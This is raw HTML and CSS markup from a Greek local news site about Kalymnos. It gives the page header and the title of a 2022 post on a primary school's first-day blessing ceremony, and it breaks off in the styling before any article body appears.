.tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_22 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_22 .tdb-head-search-btn svg{width:20px}.tdi_22 .tdb-search-icon-svg{width:48px;height:48px}.tdi_22{display:inline-block}.tdi_22 .tdb-search-txt{top:0px;font-family:Poppins!important}.tdi_22 .tdb-search-form{padding:0px;border-width:0px;border-color:#000000}.tdi_22 .tdb-drop-down-search{left:auto;right:0}body .tdi_22 .tdb-drop-down-search-inner,.tdi_22 .tdb-search-form,.tdi_22 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_22 .tdb-head-search-form-input,.tdi_22 .tdb-head-search-placeholder{padding:5px 10px}.tdi_22 .tdb-search-form-inner:after{border-width:0px}.tdi_22 .tdb-head-search-form-btn-icon{top:0px}.tdi_22 .tdb-aj-search-results{padding:0px;border-width:0px;background-color:#262626}.tdi_22 .result-msg{text-align:center;background-color:#000000;font-family:Poppins!important}.tdi_22 .tdb-drop-down-search-inner{background-color:#000000;box-shadow:0px 0px 6px 0px rgba(0,0,0,0.2)}.tdi_22 .tdb-head-search-btn svg,.tdi_22 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_22 .tdb-search-form:before{background-color:#000000}.tdi_22 .tdb-head-search-btn:after{border-bottom-color:#000000}.tdi_22 .tdb-head-search-form-input{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #ffffff}.tdi_22 .tdb-head-search-placeholder{color:#ffffff;font-family:Poppins!important}.tdi_22 .tdb-search-form-inner{background-color:#141414}.tdi_22 .tdb-head-search-form-btn{color:#ffffff;background-color:rgba(210,54,109,0);font-family:Poppins!important;font-size:13px!important;font-weight:500!important}.tdi_22 .tdb-head-search-form-btn svg,.tdi_22 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_22 .tdb-head-search-form-btn:hover{color:#d2366d;background-color:rgba(244,83,145,0)}.tdi_22 .tdb-head-search-form-btn:hover svg,.tdi_22 .tdb-head-search-form-btn:hover svg *{fill:#d2366d}.tdi_22 .result-msg,.tdi_22 .result-msg a{color:#ffffff}.tdi_22 .result-msg a:hover{color:#d2366d}.tdi_22 .td_module_wrap{width:50%;float:left;padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_22 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_22 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_22 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-wrap{padding-bottom:120%}.tdi_22 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:auto}.tdi_22 .td-post-vid-time{display:block;font-family:Poppins!important}.tdi_22 .td-module-meta-info{padding:10px 15px;border-color:#eaeaea}.tdi_22 .entry-title{margin:0px;font-family:Poppins!important;font-size:10px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_22 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:Poppins!important}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:none}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:none}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-module-title a{color:#ffffff}body .tdi_22 .td_module_wrap:hover .td-module-title a,.tdi_22 .tdb-aj-cur-element .entry-title a{color:#e2e2e2!important}.tdi_22 .td-post-category{font-family:Poppins!important}.tdi_22 .td-editor-date,.tdi_22 .td-editor-date .td-post-author-name,.tdi_22 .td-module-comments a{font-family:Poppins!important}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .tdb-head-search-btn i{font-size:16px}.tdi_22 .tdb-head-search-btn svg{width:16px}.tdi_22 .tdb-head-search-btn i{width:38.4px;height:38.4px;line-height:38.4px}.tdi_22 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .tdb-head-search-btn i{font-size:14px}.tdi_22 .tdb-head-search-btn svg{width:14px}.tdi_22 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px}.tdi_22 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td-module-container:before{bottom:-0px}}@media (max-width:767px){.tdi_22 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_22 .td_module_wrap{padding-bottom:0px;margin-bottom:0px}.tdi_22 .td-module-container:before{bottom:-0px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kalymnos-news.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://kalymnos-news.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Ειδήσεις από Κάλυμνο και γύρω νησιά" class="entry-crumb" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">&#8220;Πρώτο κουδούνι&#8221; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-92506" class="post-92506 post type-post status-publish format-standard has-post-thumbnail category-2" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Πρώτο κουδούνι&#8221; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video)</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-12T08:29:55+02:00" >12 Σεπτεμβρίου, 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-92506">574</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter 